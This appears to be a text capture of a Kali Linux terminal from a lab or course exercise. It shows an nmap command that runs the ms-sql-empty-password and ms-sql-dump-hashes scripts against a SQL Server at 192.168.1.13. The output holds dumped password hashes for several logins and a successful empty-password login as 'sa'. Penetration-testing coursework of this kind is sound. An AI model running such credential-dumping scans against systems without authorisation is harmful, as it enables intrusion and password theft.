 root@kali: ~
File Edit View Search Terminal Help
Nmap done: 1 IP address (1 host up) scanned in 0.67 seconds
root@kali:~# nmap -p1433 --script ms-sql-empty-password,ms-sql-dump-hashes 192.168.1.13
Starting Nmap 7.60 ( https://nmap.org ) at 2019-03-28 15:02 EDT
Nmap scan report for 192.168.1.13
Host is up (-0.17s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-dump-hashes:
| [192.168.1.13:1433]
|     sa:0x02009CDF629D19930802026201443E8B83E3241B9271D18FD486966E266E9D1EBFAF0A8D3ACAE1AB42AEEDC668F75780C1E48
266D15B3993215E531BA27FCCF6656AD24A0DFA
|     ##MS_PolicyTsqlExecutionLogin##:0x02003D89CBC838610EC0D4057ABDD8EC678EB382B1C2ED2C9620CCB564A16B09EEB2C06F
EBFE81A5C25A1817D28DE219566D76867091702A82F94EFB1C031689A76F7BF6D810
|     cis483service:0x020014B9D506528EE1FD6CCE60E5FEAB235EC8CC3E2C4666BA2275A1510FED42457ACC5BD183887DBA3784EB04
9C305074671AE320DC5D19024DB6EC53EE7A8783D6B628D457
|     ##MS_PolicyEventProcessingLogin##:0x02002C73B8A0F993FE1DB4FFB7349C1E0ACEF1E7989E8084C67D6F67FA81E69ABAFAEC
59505937E5577D561B52E9218EBA767141C48BBD51CDE715F68F4AB78C08C4BD21F165
|     TestUser-A:0x02009AF5E022860E094346E70B99F9558157E00B5077E17860E4CE82684DAABEC0348D753CAFC74308A4D45FCE6AA
4B180835BB35125A4D10B9CAB1109AFC3FFF3B2025D4220
|     TestUser-C:0x0200B42A9BC41D2F334D46899779D7CA5A57289DAEF738B5D786649CF1033022C4D7B0C6664B71A5B27A2C9E62E72
6153AB116868A99915F510B4C78ECD2A1D0971F1284AEF8
|     TestUser-B:0x02009901ACB427266C0FA948CE2A80194FBB52A55AD50AF0FA97CA944EFDC2A0A3345720097166D08FBB94490F23E
4C1976DE802590E456F438D529A45CCDF7E8C94B3724E7D
|     PenTestUser:0x02009D220F87DB44440D5371A35EC257C3EF264925E466FCA396CB6CED949AC416049CAD0EE4E6CD3CC2FD37A821
355B94994A5AC2F18E0B3D420DAD07E4B32820F20496CBB0
|_    PenTestUser2:0x0200FED0C15DF7429A3FC15E596AF812B9D3DA17960E4CACD9D60DBFC9387F980BD8E9F1DD12ADD5816A07E1880
7312BA60E3D7F6A9E745C820BD72607979C94C592EC697486
| ms-sql-empty-password:
|   [192.168.1.13:1433]
|_    sa:<empty> => Login Success
MAC Address: 62:75:92:42:5E:E3 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.67 seconds
root@kali:~#